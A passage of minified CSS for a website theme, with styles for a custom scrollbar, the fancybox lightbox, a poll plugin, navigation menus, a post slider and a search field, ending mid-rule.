.mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.yarpp-related .box__title{font-weight:400}.wp-post-review{margin:0;border:0;background:#fff}.wp-post-review__text{margin:0}.wp-post-review button{margin:0 15px}.widget-wpad5 .widget-ad5-one{padding-top:60px}ul.breadcrumbs{list-style:none;margin-top:0;margin-bottom:20px;padding:0}ul.breadcrumbs a{color:#222}ul.breadcrumbs a:hover{text-decoration:underline}ul.breadcrumbs li{display:inline-block;font-size:16px;letter-spacing:0px;line-height:28px;color:#696969;font-family:"PT Sans",sans-serif}ul.breadcrumbs li+li:before{content:"»";padding:0 5px;color:#222}.plugin-democracy-poll .dem-results-link,.plugin-democracy-poll .dem-loader{display:none}.plugin-democracy-poll .dem-poll-shortcode{width:100%}.plugin-democracy-poll .dem-screen{display:flex;flex-grow:1;flex-direction:column;height:auto !important}.plugin-democracy-poll .dem-poll-info{color:#696969;line-height:1.1;margin-bottom:15px;text-align:right;font-style:italic}.plugin-democracy-poll .dem-button{padding-left:16px;padding-right:16px}.plugin-democracy-poll .dem__checkbox{position:absolute;opacity:0;cursor:pointer}.plugin-democracy-poll .dem__checkbox_label{position:relative;padding-left:32px;cursor:pointer;line-height:23px}.plugin-democracy-poll .dem__spot{content:'';position:absolute;top:0;left:0}.plugin-democracy-poll .democracy{display:flex;flex-direction:column}.plugin-democracy-poll ul{list-style:none;padding:0;margin:0 0 16px}.plugin-democracy-poll label{font-size:18px;line-height:28px;color:#202020;font-family:"PT Sans",sans-serif}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-graph{background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^=dem-]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.toc_wrap_left{border-top:5px solid #158100;border-radius:3px;background:#ebebeb;display:block;width:100%;margin-bottom:30px;padding:5px 30px 15px}.toc_wrap_left p.toc_title{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:0px;line-height:28px;text-align:left;margin:0}.toc_wrap_left .toc_toggle a{font-weight:400}.toc_wrap_left .toc_list{margin:5px 0 0;padding:0}.toc_wrap_left .toc_list ul{padding-left:20px}.toc_wrap_left .toc_list li{line-height:20px;list-style:none;padding:2px 0}.toc_wrap_left .toc_list li:before{display:none}.toc_wrap_left .toc_list li a{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;text-decoration:none}.toc_wrap_left .toc_list li a:hover{text-decoration:underline}body .cma-questions-container label.cma-form-option-label{position:relative;padding-left:32px;cursor:pointer}body .cma-questions-container label.cma-form-option-label input{position:absolute;opacity:0;cursor:pointer}body .cma-questions-container label.cma-form-option-label span:before{content:'';position:absolute;top:7px;left:0}body .cma-questions-container .cma-form-summary input[type=submit]{padding-left:15px;padding-right:15px;box-shadow:none;text-shadow:none}body .cma-questions-container .cma-form-input{margin:20px 0}body .cma-form-container{border-radius:3px;background-color:#f4f3f3;background-image:url([data-uri]);background-position:center;background-repeat:repeat}body .cma-thread-orderby li:before,body .cma-breadcrumbs li:before,body table.cma-question-table li:before,body table.cma-answers-list li:before{display:none}body .post-article table{table-layout:auto}body .post-article table .cma-left-col{text-align:center}body .post-article table .cma-question-content{width:90%}body .cma-thread-list-header div{font-size:13px}body .cma--btn-open a{color:#202020;text-decoration:none}body .cma--btn-open a:hover{text-decoration:underline}body .cma-pagination .page-numbers{color:#000;text-decoration:none}.testme_answer_block,.testme_answer_block label{margin-bottom:0}.testme_answer_block label{display:inline}.testme_answer_block-images .testme_answer_block input[type=radio]+label{border:3px solid #fff;display:inline-block}.catalog-list-one__content{font-size:16px;line-height:24px}.catalog-list-one__price{font-weight:700}.catalog-list-one__producer{font-size:14px}.catalog-list-one__shop{font-size:14px;color:#696969}.catalog-tree-item__active>a{text-decoration:underline}.catalog-tree-item__active>a:hover{text-decoration:none}.vegeraiting-list-one__content{font-size:16px;line-height:24px}.vegeraiting-comment-one{padding:10px}.vegeraiting-thumbnail{float:left;margin:0 15px 15px 0;max-width:200px;text-align:center}.vegeraiting-question__desc{font-size:14px;color:#696969;line-height:1}.site-pagination{text-align:right}.site-pagination a.page-numbers{display:inline-block;min-width:27px;color:#222;font-size:18px;font-family:"PT Sans",sans-serif;text-align:center;margin:0 3px}.site-pagination a.page-numbers:hover{display:inline-block;min-width:27px;text-align:center;text-decoration:none;border-radius:15px;background-color:#f6f6f6}.site-pagination a.page-numbers:first-child{margin-left:0}.site-pagination a.page-numbers:last-child{margin-right:0}.site-pagination span.current{display:inline-block;min-width:27px;text-align:center;border-radius:15px;background-color:#e1e1e1}.site-slider-posts{position:relative}.site-slider-posts .slick-arrow{position:absolute;top:0;bottom:0;z-index:50;height:343px;padding-right:22px;padding-left:22px;opacity:0;transition:all .2s}.site-slider-posts .slick-arrow:hover{cursor:pointer;opacity:1;background-color:rgba(255,255,255,.4)}.site-slider-posts .slick-prev{left:15px}.site-slider-posts .slick-next{right:15px}.site-slider-thumbnails .slick-list{height:343px !important}.site-slider-thumbnails .slick-slide{border:0;height:56px;margin-bottom:15px}.site-slider-thumbnails .slick-current .slider-thumbnail__img{border-left:5px solid #158100}.slider-post{position:relative;height:343px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-post__link{position:absolute;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700}.slider-post__link:hover{color:#fff;text-decoration:none}.slider-post__title{position:absolute;bottom:25px;left:30px;right:30px;display:block;font-size:25px;letter-spacing:1px;line-height:35px;text-shadow:2px 2px 5px #000}.slider-post__title:hover{text-decoration:underline}.slider-thumbnail-inner{display:flex;align-items:center}.slider-thumbnail__img{display:flex;flex-shrink:0;width:82px;height:56px;border-radius:2px;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:move}.slider-thumbnail__link{width:100%;margin-left:5px;color:#202020;font-size:16px;font-family:"PT Sans",sans-serif;line-height:1}.slider-thumbnail__link:hover{color:#158100}.radar-spinner,.radar-spinner *{box-sizing:border-box}.radar-spinner{height:60px;width:60px;position:relative}.radar-spinner .circle{position:absolute;height:100%;width:100%;top:0;left:0;animation:radar-spinner-animation 2s infinite}.radar-spinner .circle:nth-child(1){padding:calc(60px*5*2*0/110);animation-delay:.3s}.radar-spinner .circle:nth-child(2){padding:calc(60px*5*2*1/110);animation-delay:.3s}.radar-spinner .circle:nth-child(3){padding:calc(60px*5*2*2/110);animation-delay:.3s}.radar-spinner .circle:nth-child(4){padding:calc(60px*5*2*3/110);animation-delay:0ms}.radar-spinner .circle-inner,.radar-spinner .circle-inner-container{height:100%;width:100%;border-radius:50%;border:calc(60px*5/110) solid transparent}.radar-spinner .circle-inner{border-left-color:#158100;border-right-color:#158100}@keyframes radar-spinner-animation{50%{transform:rotate(180deg)}100%{transform:rotate(0deg)}}.header--small{height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.bar-scroll{position:absolute;top:-130px;left:0;right:0;z-index:100;width:100%;height:54px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27);transition:top .5s ease-out 0s}.bar-scroll-d-none{display:none}.bar-scroll-d--position{position:absolute;top:54px;right:0;left:0}.bar-scroll-social{text-align:right;padding-top:5px;padding-bottom:5px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.bar-scroll__sticky{position:fixed;top:-1px}.bar-scroll .at-share-btn{margin-bottom:0 !important;padding:11px !important}.nav-header{text-align:center}.nav-header ul{padding:0;margin:0;display:inline-block;list-style:none;border-radius:0 0 10px 10px;background-color:#743a18}.nav-header li{display:inline-block;margin:0 15px;padding:0}.nav-header a{font-size:15px;line-height:25px;color:#fff;font-family:"PT Sans",sans-serif}.nav-main{background-color:#158100}.nav-main nav>ul{padding:0;margin:0;list-style:none}.nav-main nav>ul>li{position:relative;display:flex;flex-grow:1;height:60px;padding:0 5px}.nav-main nav>ul>li:hover{background-color:#fff}.nav-main nav>ul>li:hover>a{color:#158100}.nav-main nav>ul>li:hover .nav-dropdown{display:block}.nav-main nav>ul>li>a{display:flex;align-items:center;width:100%;font-size:16px;line-height:20px;color:#fff;font-weight:700;font-family:"PT Sans",sans-serif;text-transform:uppercase}.nav-main nav>ul>li>a:hover{text-decoration:none}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{flex-shrink:0}.nav-main .nav-item__label{margin:0 5px}.nav-small{display:none;position:absolute;top:54px;right:0;z-index:50;width:260px;background:#fff}.nav-small ul{padding:0;margin:0;list-style:none}.nav-small ul:first-child{padding-top:5px}.nav-small li{padding:4px 0}.nav-small a{font-size:15px;line-height:18px;color:#fff;font-family:"PT Sans",sans-serif;font-weight:700;text-transform:uppercase}.nav-small a:hover{text-decoration:none}.nav-small-header{background:#743a18}.nav-small-header a{padding-left:50px}.nav-small-header li:hover{background:#fff}.nav-small-header li:hover a{color:#743a18}.nav-small-main{background:#158100;box-shadow:inset 0 7px 18px -7px rgba(0,0,1,.4)}.nav-small-main a{display:flex;align-items:center}.nav-small-main li:hover{background:#fff}.nav-small-main li:hover a{color:#158100}.nav-small-main .sprite-site--wrap{width:50px;text-align:center}.nav-small-main .nav-item__label{display:block;width:calc(100% - 50px)}.nav-dropdown{position:absolute;top:60px;left:0;z-index:1000;display:none;min-width:232px;padding:20px 0;box-shadow:2.5px 4.33px 10px rgba(0,0,1,.13);background-color:#fff}.nav-dropdown ul{margin:0 20px;padding:0;list-style:none}.nav-dropdown ul a{color:#222;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.nav-dropdown hr{height:1px;margin-right:20px;margin-left:20px;border:0;background:#b7b7b7}.nav-dropdown .sprite-site,.nav-dropdown .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-dropdown input[type=checkbox]+label:before,.nav-dropdown div.important:before,.nav-dropdown div.advice:before,.nav-dropdown div.warning:before,.nav-dropdown div.remark:before,.nav-dropdown div.attention:before,.nav-dropdown .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-dropdown .dem__spot,.nav-dropdown body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-dropdown span:before{display:inline-block}.nav-dropdown--right{left:auto;right:0}.nav-dropdown-spinner{display:flex;justify-content:center;align-items:center;width:200px;height:300px}.nav-dropdown-secondary li{display:flex;align-items:center}.nav-dropdown-secondary a{font-size:14px;text-transform:uppercase;color:#6b6b6b}.nav-dropdown-footer{margin:20px 20px 0}.nav-dropdown-border__left{border-left:1px solid #b7b7b7}.nav-dropdown-col{max-height:420px}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#158100}.nav-dropdown .mCS-my-theme.mCSB_scrollTools .mCSB_draggerRail{background-color:#a9a9a9}.nav-toc{height:40px;border-radius:3px;margin:0 10px;background-color:#ebebeb}.nav-toc-current{text-align:center;text-overflow:ellipsis;height:28px;margin-left:10px;overflow:hidden}.nav-toc-icon{margin-right:5px}.nav-toc-content{border-radius:3px;background-color:#ebebeb}.nav-toc-content ul.toc_list{margin:0;padding:10px}.nav-toc-content li{list-style:none}.nav-toc-content a.active{color:#158100;text-decoration:underline}.nav-toc-content .sprite-site,.nav-toc-content .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-toc-content input[type=checkbox]+label:before,.nav-toc-content div.important:before,.nav-toc-content div.advice:before,.nav-toc-content div.warning:before,.nav-toc-content div.remark:before,.nav-toc-content div.attention:before,.nav-toc-content .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-toc-content .dem__spot,.nav-toc-content body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-toc-content span:before{position:absolute;top:5px;right:5px}.nav-toc-content-position{top:45px;z-index:100;width:80%;margin:0 auto}.nav-footer a{color:#fff;font-family:"PT Sans",sans-serif;font-size:20px;letter-spacing:1px;line-height:30px}.form-search--header{border-radius:20px;padding:4px 10px 4px 15px;background-color:#ebebeb}.form-search--header .form-search__field{display:inline-block;vertical-align:middle;color:#747373;font-family:"PT Sans",sans-serif;text-align:left;font-size:16px;outline:none;border:0;width:170px;transition:.4s;background-color:transparent;padding:0;border-radius:0}.form-search--header 